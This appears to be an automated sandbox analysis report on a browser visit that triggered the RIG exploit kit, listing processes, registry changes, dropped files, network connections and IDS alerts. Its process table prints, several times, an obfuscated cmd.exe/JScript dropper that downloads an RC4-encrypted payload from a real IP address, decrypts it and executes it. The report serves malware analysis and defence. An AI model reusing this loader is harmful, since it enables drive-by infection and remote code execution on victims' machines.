- cmd.exe (PID: 588)
Starts CMD.EXE for commands execution
- wscript.exe (PID: 3004)
- wscript.exe (PID: 3044)
- wscript.exe (PID: 3592)
- wscript.exe (PID: 3392)
INFO
Application launched itself
- iexplore.exe (PID: 1500)
Changes internet zones settings
- iexplore.exe (PID: 1500)
Reads Internet Cache Settings
- iexplore.exe (PID: 1500)
- iexplore.exe (PID: 3916)
- iexplore.exe (PID: 2708)
- iexplore.exe (PID: 2776)
- iexplore.exe (PID: 2120)
- iexplore.exe (PID: 2972)
Reads internet explorer settings
- iexplore.exe (PID: 3916)
- iexplore.exe (PID: 2708)
- iexplore.exe (PID: 1468)
- iexplore.exe (PID: 2776)
- iexplore.exe (PID: 2120)
- iexplore.exe (PID: 2972)
- iexplore.exe (PID: 1348)
Creates files in the user directory
- iexplore.exe (PID: 3916)
- FlashUtil32_26_0_0_131_ActiveX.exe (PID: 3224)
- iexplore.exe (PID: 2708)
- iexplore.exe (PID: 1500)
- iexplore.exe (PID: 2120)
Reads settings of System Certificates
- iexplore.exe (PID: 2708)
- iexplore.exe (PID: 3916)
- iexplore.exe (PID: 1500)
- iexplore.exe (PID: 2120)
Changes settings of System certificates
- iexplore.exe (PID: 1500)
Adds / modifies Windows certificates
- iexplore.exe (PID: 1500)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
75
Monitored processes
25
Malicious processes
5
Suspicious processes
4
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 332 | cmd.exe /q /c cd /d "%tmp%" && echo function O(l){var w="pow",j=36;return A.round((A[w](j,l+1)-A.random()*A[w](j,l))).toString(j)["slice"](1)};function V(k){var y=Q;y["set"+"Proxy"](n);y.open("GET",k(1),1);y.Option(n)=k(2);y.send();y./**/WaitForResponse();if(200==y.status)return _(y.responseText,k(n))};function _(k,e){for(var l=0,n,c=[],F=256-1,S=String,q=[],b=0;256^>b;b++)c[b]=b;for(b=0;256^>b;b++)l=l+c[b]+e["cha"+"rCodeAt"](b%e.length)^&F,n=c[b],c[b]=c[l],c[l]=n;for(var p=l=b=0;p^<k.length;p++)b=b+1^&F,l=l+c[b]^&F,n=c[b],c[b]=c[l],c[l]=n,q.push(S.fromCharCode(k.charCodeAt(p)^^c[c[b]+c[l]^&F]));return q.join("")};try{var u=WScript,o="Object",A=Math,a=Function("b","return u.Create"+o+"(b)");P=(""+u).split(" ")[1],M="indexOf",q=a(P+"ing.FileSystem"+o),m=u.Arguments,e="WinHTTP",Z="cmd",Q=a("WinHttp.WinHttpRequest.5.1"),j=a("W"+P+".Shell"),s=a("ADODB.Stream"),x=O(8)+".",p="exe",n=0,K=u[P+"FullName"],E="."+p;s.Type=2;s.Charset="iso-8859-1";s.Open();try{v=V(m)}catch(W){v=V(m)};d=v.charCodeAt(027+v[M]("PE\x00\x00"));s.WriteText(v);if(31^<d){var z=1;x+="dll"}else x+=p;s.savetofile(x,2);s.Close();z^&^&(x="regsvr"+32+E+" /s "+x);j.run(Z+E+" /c "+x,0)}catch(xX){};q.Deletefile(K);>1.tmp && stArt wsCripT //B //E:JScript 1.tmp "sEL5NW1gdfg" "http://185.178.47.84/?NDgwNzU0&wyUTgvl&XTKyNWj=callous&dDLcKOSzb=consignment&BhFEBoK=filly&vaBTl=disagree&f54hfs=w3jQMvXcJxnQFYbGMv3DSKNbNknWHViPxomG9MildZiqZGX_k7XDfF-qoVTcCgWRxfUrK&t4gfdf4=7FTOAXgiUGFLQIwmYlcWlIX9qD83EbRmEXO1Z-FrBGJZgNN_qKdHbgz0VTyzbkkLYsk9w&OGobA=electrical&QwMqwHA=abettor&gbOn=consignment&SmTMTJUgP=difference&gylkC=accelerator&YgdQPmSV=mustard&kUbaQWdtI=irreverent&xYC=mustard&WsuBTImyMjc1Nzg0" "¤" | C:\Windows\system32\cmd.exe | — | iexplore.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 588 | cmd.exe /q /c cd /d "%tmp%" && echo function O(l){var w="pow",j=36;return A.round((A[w](j,l+1)-A.random()*A[w](j,l))).toString(j)["slice"](1)};function V(k){var y=Q;y["set"+"Proxy"](n);y.open("GET",k(1),1);y.Option(n)=k(2);y.send();y./**/WaitForResponse();if(200==y.status)return _(y.responseText,k(n))};function _(k,e){for(var l=0,n,c=[],F=256-1,S=String,q=[],b=0;256^>b;b++)c[b]=b;for(b=0;256^>b;b++)l=l+c[b]+e["cha"+"rCodeAt"](b%e.length)^&F,n=c[b],c[b]=c[l],c[l]=n;for(var p=l=b=0;p^<k.length;p++)b=b+1^&F,l=l+c[b]^&F,n=c[b],c[b]=c[l],c[l]=n,q.push(S.fromCharCode(k.charCodeAt(p)^^c[c[b]+c[l]^&F]));return q.join("")};try{var u=WScript,o="Object",A=Math,a=Function("b","return u.Create"+o+"(b)");P=(""+u).split(" ")[1],M="indexOf",q=a(P+"ing.FileSystem"+o),m=u.Arguments,e="WinHTTP",Z="cmd",Q=a("WinHttp.WinHttpRequest.5.1"),j=a("W"+P+".Shell"),s=a("ADODB.Stream"),x=O(8)+".",p="exe",n=0,K=u[P+"FullName"],E="."+p;s.Type=2;s.Charset="iso-8859-1";s.Open();try{v=V(m)}catch(W){v=V(m)};d=v.charCodeAt(027+v[M]("PE\x00\x00"));s.WriteText(v);if(31^<d){var z=1;x+="dll"}else x+=p;s.savetofile(x,2);s.Close();z^&^&(x="regsvr"+32+E+" /s "+x);j.run(Z+E+" /c "+x,0)}catch(xX){};q.Deletefile(K);>1.tmp && stArt wsCripT //B //E:JScript 1.tmp "sEL5NW1gdfg" "http://185.178.47.84/?MTY1ODcy&XMDKJ&CqgCbrRQ=dinamic&NwwZBO=electrical&KCfq=filly&PaZ=abettor&PJLZBnMX=disagree&f54hfs=xXfQMvWbbRXQDZ3EKv3cT6NMMVHRGkCL2YidmrHYefjaclWkzrrFTF_7ozKAQwSG6_ttdfJWDQXni&emP=callous&JeVa=community&gUrxL=callous&oZLlpO=electrical&BVj=community&zxQFCcuL=callous&t4gfdf4=kaDfgJgmIpaVwxC_6ypj0ndzRebicXQ9BHcMg0XqpWcRbU_3lr9zrckccsuzhaK4WhX_O1AElkY0Q&EUmerdE=dinamic&xjKnNTA1NjMz" "¤" | C:\Windows\system32\cmd.exe | — | iexplore.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1168 | "C:\Windows\System32\cmd.exe" /c regsvr32.exe /s 7p9gp7nn.dll | C:\Windows\System32\cmd.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Windows Command Processor Exit code: 3 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1348 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:1500 CREDAT:78863 /prefetch:2 | C:\Program Files\Internet Explorer\iexplore.exe | — | iexplore.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 1456 | "C:\Windows\System32\cmd.exe" /c regsvr32.exe /s kji2m73y.dll | C:\Windows\System32\cmd.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Windows Command Processor Exit code: 3 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1468 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:1500 CREDAT:78849 /prefetch:2 | C:\Program Files\Internet Explorer\iexplore.exe | — | iexplore.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 1500 | "C:\Program Files\Internet Explorer\iexplore.exe" "https://clipwatching.com/embed-cfhtoys7h79x.html" | C:\Program Files\Internet Explorer\iexplore.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 1712 | regsvr32.exe /s puokqur3.dll | C:\Windows\system32\regsvr32.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft(C) Register Server Exit code: 3 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2120 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:1500 CREDAT:1709408 /prefetch:2 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 3221225477 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 2424 | cmd.exe /q /c cd /d "%tmp%" && echo function O(l){var w="pow",j=36;return A.round((A[w](j,l+1)-A.random()*A[w](j,l))).toString(j)["slice"](1)};function V(k){var y=Q;y["set"+"Proxy"](n);y.open("GET",k(1),1);y.Option(n)=k(2);y.send();y./**/WaitForResponse();if(200==y.status)return _(y.responseText,k(n))};function _(k,e){for(var l=0,n,c=[],F=256-1,S=String,q=[],b=0;256^>b;b++)c[b]=b;for(b=0;256^>b;b++)l=l+c[b]+e["cha"+"rCodeAt"](b%e.length)^&F,n=c[b],c[b]=c[l],c[l]=n;for(var p=l=b=0;p^<k.length;p++)b=b+1^&F,l=l+c[b]^&F,n=c[b],c[b]=c[l],c[l]=n,q.push(S.fromCharCode(k.charCodeAt(p)^^c[c[b]+c[l]^&F]));return q.join("")};try{var u=WScript,o="Object",A=Math,a=Function("b","return u.Create"+o+"(b)");P=(""+u).split(" ")[1],M="indexOf",q=a(P+"ing.FileSystem"+o),m=u.Arguments,e="WinHTTP",Z="cmd",Q=a("WinHttp.WinHttpRequest.5.1"),j=a("W"+P+".Shell"),s=a("ADODB.Stream"),x=O(8)+".",p="exe",n=0,K=u[P+"FullName"],E="."+p;s.Type=2;s.Charset="iso-8859-1";s.Open();try{v=V(m)}catch(W){v=V(m)};d=v.charCodeAt(027+v[M]("PE\x00\x00"));s.WriteText(v);if(31^<d){var z=1;x+="dll"}else x+=p;s.savetofile(x,2);s.Close();z^&^&(x="regsvr"+32+E+" /s "+x);j.run(Z+E+" /c "+x,0)}catch(xX){};q.Deletefile(K);>1.tmp && stArt wsCripT //B //E:JScript 1.tmp "sEL5NW1gdfg" "http://185.178.47.84/?NDc1MjE=&UnbXDp&ZsOcon=filly&AIvVeV=border&ldVz=mustard&LSKHhd=callous&BepGMn=mustard&CmJAzLyZM=dinamic&f54hfs=xHbQMrbYbRjFFYvfKPPEUK1EMUjWA0CKwYiZhanVF5exFD_Gpbv1FxTspVudCFuEmvVvdLQHIwqh1UzASwxnmo&t4gfdf4=deUV0W9qCqiknQnxDNhZ-F_ByFZQxE9prHRrg_iVSmnbdBd8x2wx-G7mhYzeMtW1wY4QwVmqfKF6b58EYwV0sC&sBwNg=mustard&naTcVIYu=border&poA=community&EgvF=irreverent&GeHC=callous&cMyClkak=everyone&vPjnARMjc1OTc0" "¤" | C:\Windows\system32\cmd.exe | — | iexplore.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
11 692
Read events
2 662
Write events
6 747
Delete events
2 283
Modification events
| (PID) Process: | (1500) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\UrlBlockManager |
| Operation: | write | Name: | NextCheckForUpdateLowDateTime |
Value: 850033998 | |||
| (PID) Process: | (1500) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\UrlBlockManager |
| Operation: | write | Name: | NextCheckForUpdateHighDateTime |
Value: 30809462 | |||
| (PID) Process: | (1500) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (1500) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (1500) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (1500) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (1500) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (1500) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 46000000A1000000010000000000000000000000000000000000000000000000C0E333BBEAB1D301000000000000000000000000020000001700000000000000FE800000000000007D6CB050D9C573F70B000000000000006D00330032005C004D00530049004D004700330032002E0064006C000100000004AA400014AA4000040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C0A8016400000000000000000000000000000000000000000800000000000000805D3F00983740000008000002000000000000600000002060040000B8A94000020000008802000060040000B8A9400004000000F8010000B284000088B64000B84B400043003A000000000000000000000000000000000000000000 | |||
| (PID) Process: | (1500) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (1500) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
Executable files
0
Suspicious files
154
Text files
876
Unknown types
77
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3916 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\Low\Cab30A8.tmp | — | |
MD5:— | SHA256:— | |||
| 3916 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\Low\Tar30A9.tmp | — | |
MD5:— | SHA256:— | |||
| 3916 | iexplore.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Cookies\Low\1G23L19Q.txt | — | |
MD5:— | SHA256:— | |||
| 3916 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\MSIMGSIZ.DAT | smt | |
MD5:D8F2E8ECA602B15E2F2C389B1E2CAC45 | SHA256:FE69BF2A1563913D60D5CFA35809EB7CEC5E3BEB52EF7F379B866BC74C9EBA9D | |||
| 3916 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\E49827401028F7A0F97B5576C77A26CB_7CE95D8DCA26FE957E7BD7D76F353B08 | binary | |
MD5:B7E500CBC9BEDDF9A160523650859AEF | SHA256:671EF34CE8DCDB19AC099913C2B539331270B5EF1C40C98693374D45FC699CF8 | |||
| 3916 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\DY534W2X\close[1].png | image | |
MD5:E58A150D9CF9CF304987A825708CD474 | SHA256:D92665F307F27126E546DE9B0B8E28B51B10EBF0A2C47B308BBB7E24836E663B | |||
| 3916 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\E49827401028F7A0F97B5576C77A26CB_7CE95D8DCA26FE957E7BD7D76F353B08 | der | |
MD5:CBFAF305C160CB92C05C99F5D77F94A4 | SHA256:14ADECC4321EDF482FBA5C1598CC2EB0AA1848FE03FDC9E2239D9A44E04A0794 | |||
| 3916 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\YTOWV792\clappr.min[1].js | text | |
MD5:02A9623BFC1B995024CD67FB8417E6B0 | SHA256:CD3351746F7FCF08BCCD87AD1962512212B31906D240BAA214A188D9060C7CF6 | |||
| 3916 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\MFAQUS6V\embed-cfhtoys7h79x[1].htm | html | |
MD5:1F3E1736CFEDDF6A3ED56BA961694829 | SHA256:99EA28308665EDB6B6ABF330DE6348FAD4D8E09D14922900E16B72DAC2A6E5F9 | |||
| 3916 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\82CB34DD3343FE727DF8890D352E0D8F | der | |
MD5:37BF05AD77A15CCD12A9D32CB84B3FA8 | SHA256:4A97792BEF7EDCC929FF6B88DFAD38D48B119ECB4EF9F9DF9CF6F85AD33FD7B1 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
91
TCP/UDP connections
180
DNS requests
67
Threats
19
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3916 | iexplore.exe | GET | 200 | 93.184.220.29:80 | http://crl3.digicert.com/Omniroot2025.crl | US | der | 5.23 Kb | whitelisted |
3916 | iexplore.exe | GET | 200 | 2.21.242.187:80 | http://isrg.trustid.ocsp.identrust.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBRv9GhNQxLSSGKBnMArPUcsHYovpgQUxKexpHsscfrb4UuQdf%2FEFWCFiRACEAoBQUIAAAFThXNqC4Xspwg%3D | NL | der | 1.37 Kb | whitelisted |
3916 | iexplore.exe | GET | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAH9o%2BtuynXIiEOLckvPvJE%3D | US | der | 471 b | whitelisted |
3916 | iexplore.exe | GET | 200 | 216.58.212.131:80 | http://ocsp.pki.goog/gsr2/ME4wTDBKMEgwRjAJBgUrDgMCGgUABBTgXIsxbvr2lBkPpoIEVRE6gHlCnAQUm%2BIHV2ccHsBqBt5ZtJot39wZhi4CDQHjtJqhjYqpgSVpULg%3D | US | der | 468 b | whitelisted |
3916 | iexplore.exe | GET | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAH9o%2BtuynXIiEOLckvPvJE%3D | US | der | 471 b | whitelisted |
3916 | iexplore.exe | GET | 200 | 216.58.212.131:80 | http://ocsp.pki.goog/gts1o1/MFIwUDBOMEwwSjAJBgUrDgMCGgUABBRCRjDCJxnb3nDwj%2Fxz5aZfZjgXvAQUmNH4bhDrz5vsYJ8YkBug630J%2FSsCEQCRu%2FeBs4lAmgIAAAAAYgcP | US | der | 472 b | whitelisted |
3916 | iexplore.exe | GET | 200 | 2.22.118.122:80 | http://ocsp.int-x3.letsencrypt.org/MFMwUTBPME0wSzAJBgUrDgMCGgUABBR%2B5mrncpqz%2FPiiIGRsFqEtYHEIXQQUqEpqYwR93brm0Tm3pkVl7%2FOo7KECEgR3skfypycstWC57rDuG4ooHg%3D%3D | GB | der | 527 b | whitelisted |
3916 | iexplore.exe | GET | 200 | 2.21.242.245:80 | http://ocsp.int-x3.letsencrypt.org/MFMwUTBPME0wSzAJBgUrDgMCGgUABBR%2B5mrncpqz%2FPiiIGRsFqEtYHEIXQQUqEpqYwR93brm0Tm3pkVl7%2FOo7KECEgTNPmdzv%2Bb0QYApl4pciVvHRw%3D%3D | NL | der | 527 b | whitelisted |
3916 | iexplore.exe | GET | 200 | 2.22.118.122:80 | http://ocsp.int-x3.letsencrypt.org/MFMwUTBPME0wSzAJBgUrDgMCGgUABBR%2B5mrncpqz%2FPiiIGRsFqEtYHEIXQQUqEpqYwR93brm0Tm3pkVl7%2FOo7KECEgSXNvtOLm2YPGDBnmpPxuCxSg%3D%3D | GB | der | 527 b | whitelisted |
3916 | iexplore.exe | GET | 200 | 2.21.242.245:80 | http://ocsp.int-x3.letsencrypt.org/MFMwUTBPME0wSzAJBgUrDgMCGgUABBR%2B5mrncpqz%2FPiiIGRsFqEtYHEIXQQUqEpqYwR93brm0Tm3pkVl7%2FOo7KECEgR3skfypycstWC57rDuG4ooHg%3D%3D | NL | der | 527 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3916 | iexplore.exe | 104.26.5.64:443 | clipwatching.com | Cloudflare Inc | US | unknown |
1500 | iexplore.exe | 204.79.197.200:80 | www.bing.com | Microsoft Corporation | US | whitelisted |
3916 | iexplore.exe | 93.184.220.29:80 | ocsp.digicert.com | MCI Communications Services, Inc. d/b/a Verizon Business | US | whitelisted |
3916 | iexplore.exe | 205.185.216.10:443 | ads.exdynsrv.com | Highwinds Network Group, Inc. | US | whitelisted |
3916 | iexplore.exe | 172.217.22.8:443 | www.googletagmanager.com | Google Inc. | US | whitelisted |
3916 | iexplore.exe | 198.134.112.242:443 | padsatz.com | Webair Internet Development Company Inc. | US | suspicious |
3916 | iexplore.exe | 213.174.153.231:443 | gadsims.com | DataWeb Global Group B.V. | US | unknown |

3916 | iexplore.exe | 109.206.164.148:443 | sdhfbvd.com | Serverel Inc. | NL | suspicious |
3916 | iexplore.exe | 2.21.242.187:80 | isrg.trustid.ocsp.identrust.com | Akamai International B.V. | NL | whitelisted |
3916 | iexplore.exe | 68.232.35.133:443 | a.exdynsrv.com | MCI Communications Services, Inc. d/b/a Verizon Business | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
clipwatching.com |
| whitelisted |
api.bing.com |
| whitelisted |
www.bing.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
crl3.digicert.com |
| whitelisted |
www.googletagmanager.com |
| whitelisted |
ads.exdynsrv.com |
| whitelisted |
gadsims.com |
| malicious |
padsatz.com |
| suspicious |
sdhfbvd.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1052 | svchost.exe | Potentially Bad Traffic | ET INFO Observed DNS Query to .life TLD |
2708 | iexplore.exe | Potentially Bad Traffic | ET INFO HTTP Request to Suspicious *.life Domain |
2708 | iexplore.exe | A Network Trojan was detected | ET CURRENT_EVENTS RIG EK URI Struct Jun 13 2017 |
3004 | wscript.exe | A Network Trojan was detected | ET CURRENT_EVENTS RIG EK URI Struct Jun 13 2017 |
3004 | wscript.exe | Potentially Bad Traffic | ET USER_AGENTS Observed Suspicious UA (xa4) |
2776 | iexplore.exe | A Network Trojan was detected | ET CURRENT_EVENTS RIG EK URI Struct Jun 13 2017 |
3044 | wscript.exe | A Network Trojan was detected | ET CURRENT_EVENTS RIG EK URI Struct Mar 13 2017 M2 |
3044 | wscript.exe | Potentially Bad Traffic | ET USER_AGENTS Observed Suspicious UA (xa4) |
2120 | iexplore.exe | Potentially Bad Traffic | ET INFO HTTP Request to Suspicious *.life Domain |
2120 | iexplore.exe | A Network Trojan was detected | ET CURRENT_EVENTS RIG EK URI Struct Mar 13 2017 M2 |
4 ETPRO signatures available at the full report